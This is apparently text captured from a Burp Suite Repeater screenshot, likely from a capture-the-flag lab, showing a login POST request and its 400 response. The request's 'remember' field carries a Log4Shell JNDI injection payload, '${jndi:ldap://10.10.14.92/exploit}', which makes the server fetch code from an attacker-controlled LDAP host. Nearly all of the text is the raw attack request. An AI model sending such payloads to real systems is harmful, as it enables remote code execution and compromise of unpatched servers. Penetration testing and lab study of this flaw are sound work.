 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
5 × 6 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 POST /api/login HTTP/1.1
2 Host: 10.129.204.36:8443
3 Content-Length: 102
4 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
7 Sec-Ch-Ua-Platform: "Linux"
8 Content-Type: application/json; charset=utf-8
9 Accept: */*
10 Origin: https://10.129.204.36:8443
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://10.129.204.36:8443/manage/account/login?redirect=%2Fmanage
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 {
"username":"admin",
"password":"passwd",
"remember":"${jndi:ldap://10.10.14.92/exploit}",
"strict":true
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400
2 vary: Origin
3 Access-Control-Allow-Origin: https://10.129.204.36:8443
4 Access-Control-Allow-Credentials: true
5 Access-Control-Expose-Headers:
Access-Control-Allow-Origin,Access-Control-Allow-Credentials
6 X-Frame-Options: DENY
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 64
9 Date: Wed, 08 Feb 2023 08:36:59 GMT
10 Connection: close
11
12 {
"meta":{
"rc":"error",
"msg":"api.err.InvalidPayload"
},
"data":[
]
}